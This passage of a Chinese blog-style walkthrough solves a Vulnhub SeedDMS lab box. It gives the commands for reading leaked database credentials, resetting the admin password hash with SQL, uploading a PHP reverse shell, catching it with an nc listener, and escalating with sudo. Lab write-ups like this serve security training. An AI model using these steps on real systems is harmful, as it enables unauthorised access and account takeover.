



在使用dirb扫到了settings.xml得到了数据库账号和密码:seeddms/seeddms 然后进行登入 登入成功!!

use seeddms;

show tables;



select * from users; #查询表

select * from tblUser;

select login,pwd from tblUsers;##查看表内容



update tblUsers set pwd=md5('123456') where login='admin'; #数据库修改密码

这里需要MD5解码 但是我这边解出来。



③:获取反弹shell:



登入成功以后发现有上传点上传一个shell.php然后添加成功后看id号,然后我们要找上传后的绝对路径在下载的seeddms框架中找到了其数据存放的目录为1048576因此对靶机该目录进行扫描使用dirsearch -u http://192.168.0.102/seeddms51x/data/1048576 -e *

PS:如果是4那么就访问/seeddms51x/data/1048576/4/shell.php 就能弹nc 这个序号是根据你上传了多少增加的,如果上传了两次就是5 可以用工具扫出来 这里我直接告诉大家了 不然到时候可能会卡住 我这边就是卡了好久 才回弹的shell(麻烦给个三联)

/usr/share/webshells/php/php-reverse-shell.php #kali自带shell

nc -lvp 1234 #和shell.php一样的端口







④:sudo提权:

先查看有哪些用户,发现了一个在mysql中见到的用户,切换saket用户

开启交换终端:python3 -c 'import pty;pty.spawn("/bin/bash")' 直接sudo -l sudo su 提权成功!

至此获取到了flag,渗透测试结束。

Vulnhub靶机渗透总结:

①.这里的知识点是知道seeddmsCMS上传后的路径:seeddms51x/data/1048576 找不i到的话就访问不了就不能nc反弹shell

②.还有就是一些基本的渗透测试扫描工具的使用:dirb,dirbuster,dirsearch

③.数据库的基本命令使用会改密码 还有sudo 提权

希望对热爱打靶机的小伙伴有帮助!最后创作不易 希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!